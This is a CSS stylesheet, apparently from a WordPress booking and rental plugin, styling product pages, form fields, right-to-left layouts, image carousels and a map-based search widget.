.product-template-default .ovabrw-wrapper-guestspicker .ovabrw-guestspicker {
border: 1px solid #dbdbdb;
border-radius: 5px;
height: 40px;
padding: 10px 13px 13px 14px;
}
.product-template-default .ovabrw-product-map .ovabrw-show-map {
min-height: 400px;
}
.elementor-widget-container .ovabrw-modern-product .woocommerce-tabs ul.tabs li {
display: inline-block;
margin: 5px;
border: 1px solid var(--ovabrw-light-color);
}
.elementor-widget-container .ovabrw-modern-product .woocommerce-tabs ul.tabs li.active:after {
content: none;
}
.elementor-widget-container .ovabrw-modern-product .woocommerce-tabs ul.tabs li a {
padding: 17px 45px 15px 45px;
}
.theme-storefront .elementor-widget-container .ovabrw-modern-product .woocommerce-tabs ul.tabs li {
display: block;
}
.ovabrw-product-sticky {
display: none;
width: 100%;
padding: 20px;
position: fixed;
background-color: #FFFFFF;
text-align: center;
left: 0;
bottom: 0;
z-index: 999999999 !important;
border-top: 1px solid #E6E6E6;
box-shadow: 0px 4px 40px 0px rgba(0, 0, 0, 0.08);
}
.ovabrw-product-sticky .ovabrw-sticky-content {
display: flex;
align-items: center;
justify-content: space-between;
}
.ovabrw-product-sticky .ovabrw-sticky-content .ovabrw-product-price .ovabrw-regular-price .amount {
font-size: 24px;
font-style: normal;
font-weight: 500;
line-height: 34px;
}
.ovabrw-product-sticky .ovabrw-sticky-content .ovabrw-product-btn a {
font-size: 14px;
font-style: normal;
font-weight: 500;
line-height: normal;
text-align: center;
padding: 10px 30px;
color: #FFF;
background-color: #25282e;
border: none;
border-radius: 5px;
text-transform: uppercase;
position: relative;
transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
}
@media only screen and (max-width: 768px) {
.ovabrw-product-sticky {
display: block;
}
}
.ovabrw-modern .ovabrw-product-sticky .ovabrw-sticky-content .ovabrw-product-price label {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-sticky .ovabrw-sticky-content .ovabrw-product-price .ovabrw-regular-price .amount {
font-family: var(--ovabrw-primary-font);
color: var(--ovabrw-primary-color);
}
.ovabrw-modern .ovabrw-product-sticky .ovabrw-sticky-content .ovabrw-product-price .ovabrw-regular-price .unit {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-sticky .ovabrw-sticky-content .ovabrw-product-btn a {
font-family: var(--ovabrw-primary-font);
background-color: var(--ovabrw-primary-color);
}
.ovabrw-modern .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_calendar table tbody td.xdsoft_disabled {
color: #FFFFFF;
opacity: 1 !important;
background: var(--ovabrw-primary-color) !important;
pointer-events: none;
}
.ovabrw-modern .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_calendar table tbody td.xdsoft_disabled.xdsoft_current {
box-shadow: var(--ovabrw-primary-color) 0 1px 3px 0 inset;
}
.ovabrw-modern .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_calendar table tbody td.xdsoft_other_month {
opacity: 1;
}
.ovabrw-modern .ovabrw-related-products {
margin-bottom: 50px;
}
.ovabrw-modern .ovabrw-related-products .head-related {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
justify-content: space-between;
}
.ovabrw-modern .ovabrw-related-products .head-related h2 {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-heading-size);
font-weight: var(--ovabrw-heading-weight);
line-height: var(--ovabrw-heading-line-height);
color: var(--ovabrw-heading-color);
text-transform: uppercase;
text-align: left !important;
margin: 0 0 30px 0;
}
.ovabrw-modern .ovabrw-related-products .head-related a {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
display: inline-block;
color: var(--ovabrw-primary-color);
padding: 6px 15px;
background-color: #FFF;
border: 1px solid var(--ovabrw-primary-color);
box-sizing: border-box;
border-radius: 5px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
margin-bottom: 30px;
}
.ovabrw-modern .ovabrw-related-products .head-related a:hover {
background-color: var(--ovabrw-primary-color);
color: #FFF;
}
.ovabrw-modern .ovabrw-related-products .related-products-list {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 26px;
grid-row-gap: 26px;
}
@media only screen and (max-width: 1024px) {
.ovabrw-modern .ovabrw-related-products .related-products-list {
grid-template-columns: 1fr 1fr;
}
}
@media only screen and (max-width: 768px) {
.ovabrw-modern .ovabrw-related-products .related-products-list {
grid-template-columns: 1fr;
}
}
.ovabrw-modern .ovabrw-related-products .related-products-list.ovabrw-column-1 {
grid-template-columns: 1fr;
}
.ovabrw-modern .ovabrw-related-products .related-products-list .related-item {
overflow: hidden;
}
.ovabrw-modern.ovabrw-product-related-widget .ovabrw-related-products {
margin-bottom: 0;
}
.ovabrw-modern.theme-astra ul.products li {
overflow: hidden;
}
@media only screen and (min-width: 545px) and (max-width: 921px) {
.ovabrw-modern.theme-astra ul.products {
grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
}
@media only screen and (max-width: 544px) {
.ovabrw-modern.theme-astra ul.products {
grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
}
body.rtl .ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field, body.rtl .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field {
padding-left: 0;
padding-right: 30px;
}
body.rtl .ovabrw-modern-product #booking_form .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field .checkmark, body.rtl .ovabrw-modern-product #request_booking .ovabrw-extra-services .ovabrw_resource .item .res-left .ovabrw-label-field .checkmark {
right: 0;
}
body.rtl .ovabrw-modern-product #booking_form .ovabrw-services .ovabrw-service select, body.rtl .ovabrw-modern-product #request_booking .ovabrw-services .ovabrw-service select {
background-position: 10px center;
}
body.rtl .ovabrw-modern-product #booking_form .rental_item.form-location-field input[name=ovabrw_pickup_loc], body.rtl .ovabrw-modern-product #request_booking .rental_item.form-location-field input[name=ovabrw_pickup_loc] {
padding-right: 14px;
padding-left: 70px;
}
body.rtl .ovabrw-modern-product #booking_form .rental_item.form-location-field i, body.rtl .ovabrw-modern-product #request_booking .rental_item.form-location-field i {
right: auto;
left: 13px;
}
body.rtl .ovabrw-modern-product #booking_form .rental_item.form-location-field i.btn-remove-waypoint, body.rtl .ovabrw-modern-product #booking_form .rental_item.form-location-field i.btn-req-remove-waypoint, body.rtl .ovabrw-modern-product #request_booking .rental_item.form-location-field i.btn-remove-waypoint, body.rtl .ovabrw-modern-product #request_booking .rental_item.form-location-field i.btn-req-remove-waypoint {
right: auto;
left: 45px;
}
body.rtl .ovabrw-modern-product .ovabrw-product-features .item-feature i {
margin-right: 0;
margin-left: 5px;
}
body.rtl .ovabrw-modern-product .ovabrw-product-features .item-feature span {
display: inline-flex;
}
body.rtl .ovabrw-modern-product .ovabrw-product-specifications .item-specification i {
margin-right: 0;
margin-left: 5px;
}
body.rtl .ovabrw-modern-product .ovabrw-product-specifications .item-specification span {
display: inline-flex;
}
body.rtl .ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating {
margin-right: 0;
margin-left: 8px;
}
body.rtl .ovabrw-modern-product .ovabrw-product-review .ovabrw-star-rating .ovabrw-rating-percent {
left: auto;
right: 0;
}
body.rtl .ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table thead th {
text-align: right;
}
body.rtl .ovabrw-modern-product .ovabrw-product-table-price .ovabrw-table tbody tr td {
text-align: right;
}
body.rtl .ovabrw-modern-product .ovabrw-product-unavailable .ovabrw-table tbody tr td {
text-align: right;
}
body.rtl .ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li {
margin-right: 0;
margin-left: 25px;
}
body.rtl .ovabrw-modern-product .ovabrw-product-calendar .intruction_calendar li .ovabrw-box {
margin-right: 0;
margin-left: 10px;
}
body.rtl .ovabrw-modern-product .woocommerce-tabs ul.tabs li:after {
right: auto;
left: 0;
-webkit-transform: translate(0, -50%) rotate(180deg);
transform: translate(0, -50%) rotate(180deg);
}
.ovabrw-modern .ovabrw-product-fields input[type=text], .ovabrw-modern .ovabrw-product-fields input[type=number], .ovabrw-modern .ovabrw-product-fields input[type=email], .ovabrw-modern .ovabrw-product-fields input[type=tel], .ovabrw-modern .ovabrw-product-fields input[type=url], .ovabrw-modern .ovabrw-product-fields input[type=password], .ovabrw-modern .ovabrw-product-fields input[type=search], .ovabrw-modern .ovabrw-product-fields select {
width: 100%;
max-width: 100%;
height: 45px;
padding: 10px 13px 13px 14px;
border: 1px solid var(--ovabrw-light-color) !important;
border-radius: 5px;
background-color: #FFF;
box-shadow: none;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-fields input[type=text]::placeholder, .ovabrw-modern .ovabrw-product-fields input[type=number]::placeholder, .ovabrw-modern .ovabrw-product-fields input[type=email]::placeholder, .ovabrw-modern .ovabrw-product-fields input[type=tel]::placeholder, .ovabrw-modern .ovabrw-product-fields input[type=url]::placeholder, .ovabrw-modern .ovabrw-product-fields input[type=password]::placeholder, .ovabrw-modern .ovabrw-product-fields input[type=search]::placeholder, .ovabrw-modern .ovabrw-product-fields select::placeholder {
color: var(--ovabrw-light-color);
}
.ovabrw-modern .ovabrw-product-fields input[type=text]:focus, .ovabrw-modern .ovabrw-product-fields input[type=number]:focus, .ovabrw-modern .ovabrw-product-fields input[type=email]:focus, .ovabrw-modern .ovabrw-product-fields input[type=tel]:focus, .ovabrw-modern .ovabrw-product-fields input[type=url]:focus, .ovabrw-modern .ovabrw-product-fields input[type=password]:focus, .ovabrw-modern .ovabrw-product-fields input[type=search]:focus, .ovabrw-modern .ovabrw-product-fields select:focus {
outline: none;
background-color: #FFF;
}
.ovabrw-modern .ovabrw-product-fields input[type=text].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields input[type=number].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields input[type=email].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields input[type=tel].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields input[type=url].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields input[type=password].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields input[type=search].ovabrw_datetimepicker, .ovabrw-modern .ovabrw-product-fields select.ovabrw_datetimepicker {
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/calendar.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
.ovabrw-modern .ovabrw-product-fields select {
position: relative;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-image: url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/img/down-arrow.svg);
background-position: calc(100% - 10px) center;
background-repeat: no-repeat;
background-size: 20px;
}
.ovabrw-modern .ovabrw-product-fields textarea {
width: 100%;
height: 140px;
max-width: 100%;
border-radius: 5px;
padding: 10px 13px 13px 14px;
border: 1px solid var(--ovabrw-light-color) !important;
background-color: #FFF;
box-shadow: none;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-fields textarea:focus {
outline: none;
background-color: #FFF;
}
.ovabrw-modern .ovabrw-product-fields textarea::placeholder {
color: var(--ovabrw-light-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio {
display: flex;
align-items: center;
justify-content: space-between;
min-height: 30px;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field {
display: block;
position: relative;
padding-left: 30px;
margin-bottom: 8px;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field input {
position: absolute;
opacity: 0;
cursor: pointer;
width: 0;
height: 0;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFF;
border-radius: 100%;
border: 1px solid var(--ovabrw-light-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field .checkmark:after {
content: "";
position: absolute;
display: none;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 7px;
height: 7px;
border-radius: 100%;
background-color: #FFF;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field:hover input ~ .checkmark {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field input:checked ~ .checkmark {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-label-field input:checked ~ .checkmark:after {
display: block;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-radio .ovabrw-qty-control {
display: none;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox {
display: flex;
justify-content: space-between;
margin-bottom: 3px;
min-height: 30px;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field {
display: block;
position: relative;
padding-left: 30px;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #FFF;
border-radius: 2px;
border: 1px solid var(--ovabrw-light-color);
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field .checkmark:after {
content: "";
position: absolute;
display: none;
left: 50%;
top: 40%;
width: 4px;
height: 10px;
border: solid white;
border-width: 0 2px 2px 0;
-webkit-transform: translate(-50%, -50%) rotate(45deg);
-ms-transform: translate(-50%, -50%) rotate(45deg);
transform: translate(-50%, -50%) rotate(45deg);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field:hover input ~ .checkmark {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field input:checked ~ .checkmark {
background-color: var(--ovabrw-primary-color);
border-color: var(--ovabrw-primary-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox .ovabrw-label-field input:checked ~ .checkmark:after {
display: block;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-checkbox:last-child {
margin-bottom: 0;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field {
display: block;
position: relative;
cursor: pointer;
width: 100%;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field input {
position: absolute;
opacity: 0;
width: 0;
height: 0;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field .ovabrw-file-name {
max-width: 100%;
max-height: 45px;
padding: 10px 35px 13px 14px;
border-radius: 5px;
border: 1px solid #D9D9D9;
background-color: #FFF;
overflow: hidden;
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field .ovabrw-file-name .placeholder {
color: var(--ovabrw-light-color);
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field .ovabrw-file-name .name {
display: none;
max-width: 100%;
overflow: hidden;
height: 20px;
}
.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field i {
position: absolute;
top: 50%;
right: 13px;
transform: translate(0, -50%);
font-size: 18px;
}
.ovabrw-modern .ovabrw-product-fields .rental_item.ovabrw-fullwidth {
grid-column: 1/span 2;
}
@media only screen and (max-width: 768px) {
.ovabrw-modern .ovabrw-product-fields .rental_item.ovabrw-fullwidth {
grid-column: 1/span 1;
}
}
.ovabrw-modern .ovabrw-product-fields .rental_item .description {
font-family: var(--ovabrw-primary-font);
font-size: var(--ovabrw-text-size);
font-weight: var(--ovabrw-text-weight);
line-height: var(--ovabrw-text-line-height);
color: var(--ovabrw-text-color);
font-style: italic;
margin: 0 0 20px;
}
body.rtl.ovabrw-modern .ovabrw-product-fields input.ovabrw_datetimepicker {
background-position: 10px center;
}
body.rtl.ovabrw-modern .ovabrw-product-fields select {
background-position: 10px center;
}
body.rtl.ovabrw-modern .ovabrw-product-fields .ovabrw-label-field {
padding-left: 0;
padding-right: 30px;
}
body.rtl.ovabrw-modern .ovabrw-product-fields .ovabrw-label-field .checkmark {
right: 0;
}
body.rtl.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field {
padding: 0;
}
body.rtl.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field i {
right: auto;
left: 13px;
}
body.rtl.ovabrw-modern .ovabrw-product-fields .ovabrw-modern-file .ovabrw-label-field .ovabrw-file-name {
padding-right: 13px;
padding-left: 35px;
}
.woocommerce-product-gallery {
max-width: 600px;
position: relative;
margin-bottom: 2rem;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
position: absolute;
top: 1rem;
right: 1rem;
z-index: 99;
}
.woocommerce-product-gallery a img {
width: 100%;
height: auto;
}
.woocommerce-product-gallery .flex-viewport {
margin-bottom: 20px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
display: flex;
list-style: none;
justify-content: space-between;
margin: 0;
}
.ovabrw-product-images .owl-carousel .owl-nav button {
position: absolute;
top: 50%;
transform: translateY(-50%);
display: flex;
align-items: center;
justify-content: center;
width: 58px;
height: 58px;
border-radius: 50%;
background-color: #fff;
box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
font-size: 34px;
}
@media (max-width: 768px) {
.ovabrw-product-images .owl-carousel .owl-nav button {
width: 48px;
height: 48px;
font-size: 28px;
}
}
.ovabrw-product-images .owl-carousel .owl-nav button span {
position: relative;
top: -2px;
}
.ovabrw-product-images .owl-carousel .owl-nav button.owl-prev {
left: 30px;
}
.ovabrw-product-images .owl-carousel .owl-nav button.owl-next {
right: 30px;
}
.ovabrw-product-images .owl-carousel .owl-nav button:hover {
background-color: var(--ovabrw-primary-color);
color: #fff;
}
.ovabrw-product-images-2 .owl-item {
transition: all 0.2s ease;
padding: 20px;
}
@media (max-width: 767px) {
.ovabrw-product-images-2 .owl-item {
padding: 10px;
}
}
.ovabrw-product-images-2 .owl-item.center {
transform: scale(1.07);
}
@media (max-width: 767px) {
.ovabrw-product-images-2 .owl-item.center {
transform: scale(1);
}
}
.elementor_search_map .toggle_wrap {
display: none;
margin: 60px 0 20px 0;
padding: 0 20px;
}
@media screen and (max-width: 1024px) {
.elementor_search_map .toggle_wrap {
display: flex;
}
}
.elementor_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
cursor: pointer;
}
.elementor_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.elementor_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.elementor_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.elementor_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.elementor_search_map .wrap_search_map {
display: flex;
position: relative;
width: 100%;
flex-wrap: wrap;
}
.elementor_search_map .wrap_search_map .wrap_search {
width: 100%;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
color: #343434;
padding: 6px 12px;
border-radius: 4px;
font-size: 100%;
position: relative;
margin-bottom: 22px;
}
@media screen and (max-width: 1024px) {
.elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters {
display: flex;
}
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters i.icon_up {
display: none;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media screen and (max-width: 1024px) {
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map {
display: none;
}
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 20px;
grid-row-gap: 20px;
}
@media screen and (max-width: 768px) {
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 546px) {
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content {
grid-template-columns: 1fr;
}
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .label_search {
width: 100%;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .label_search input {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_location {
position: relative;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_location .locate_me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .show_taxonomy {
display: none;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_taxonomies {
display: none;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius {
display: none;
margin-top: 20px;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
border: none;
}
.elementor_search_map .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result ul.products {
margin: 0;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .one-column .products {
display: grid;
grid-template-columns: 1fr;
grid-column-gap: 20px;
grid-row-gap: 20px;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .two-column .products {
display: grid;
grid-template-columns: 1fr 1fr;
grid-column-gap: 20px;
grid-row-gap: 20px;
}
@media screen and (max-width: 546px) {
.elementor_search_map .wrap_search_map .wrap_search .search_result .two-column .products {
grid-template-columns: 1fr;
}
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .three-column .products {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 20px;
grid-row-gap: 20px;
}
@media screen and (max-width: 768px) {
.elementor_search_map .wrap_search_map .wrap_search .search_result .three-column .products {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 546px) {
.elementor_search_map .wrap_search_map .wrap_search .search_result .three-column .products {
grid-template-columns: 1fr;
}
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .products:before {
display: none;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .products .product {
width: 100%;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .products .product a img {
width: 100%;
border-radius: 5px 5px 0 0;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax {
margin-top: 20px;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li {
margin: 0 6px 12px 6px;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span {
width: 100%;
height: 40px;
padding: 0 14px;
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
display: inline-flex;
justify-content: center;
align-items: center;
-webkit-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li span:hover {
background-color: #e86c60;
color: #fff;
border-color: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search .search_result .ovabrw_pagination_ajax ul li .current {
background-color: #e86c60;
color: #fff;
border-color: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_search_radius span {
font-weight: 500;
font-size: 18px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
gap: 10px;
margin-top: 30px;
margin-bottom: 30px;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title .results_found {
display: flex;
flex-wrap: wrap;
gap: 8px;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title .results_found span {
font-weight: 500;
font-size: 18px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title #search_sort select {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
padding: 8px 25px 8px 10px;
}
.elementor_search_map .wrap_search_map .wrap_search .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 3px 35px 3px 15px;
}
.elementor_search_map .wrap_search_map .wrap_map {
display: block;
width: 40%;
}
@media screen and (max-width: 1024px) {
.elementor_search_map .wrap_search_map .wrap_map {
display: none;
width: 100%;
}
}
.elementor_search_map .wrap_search_map .wrap_map #show_map {
position: sticky !important;
top: 0;
bottom: 0;
right: 0;
left: 0;
}
.elementor_search_map .wrap_search_map .wrap_map #show_map .gm-svpc div {
width: 40px;
height: 40px;
}
.elementor_search_map.ova_have_map .wrap_search_map .wrap_search {
width: 60%;
padding: 0 20px;
}
@media screen and (max-width: 1024px) {
.elementor_search_map.ova_have_map .wrap_search_map .wrap_search {
width: 100%;
}
}
.elementor_search_map .select2 {
height: 100%;
width: 100% !important;
}
.elementor_search_map .select2 .select2-selection.select2-selection--single {
height: 100%;
min-height: 40px;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
display: flex;
align-items: center;
}
.elementor_search_map .select2 .select2-selection.select2-selection--single .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: all 0.2s ease;
}
.elementor_search_map .select2 .select2-selection.select2-selection--single .select2-selection__arrow {
top: 4px;
right: 10px;
}
.elementor_search_map.ovabrw-search-modern .wrap_search_map .wrap_search .fields_search .form_search_map .wrap_content .wrap_search_location .locate_me {
color: var(--ovabrw-primary-color);
}
